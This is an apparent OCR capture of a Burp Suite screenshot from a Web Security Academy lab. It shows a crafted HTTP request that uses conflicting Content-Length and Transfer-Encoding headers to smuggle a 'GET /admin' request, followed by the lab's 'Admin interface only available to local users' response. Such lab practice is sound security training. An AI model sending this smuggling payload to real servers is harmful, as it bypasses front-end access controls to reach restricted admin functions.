 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a90001c04a6ed0784710ec400e6004c.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
0 Test: 111
Search... 0 matches
Pretty Raw Hex Render \n
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61
Search... 0 matches
Request Attributes
Protocol HTTP/1
Name
Method
Path /
Request Query Parame
Request Body Parame
Request Cookies
Request Headers
Response Headers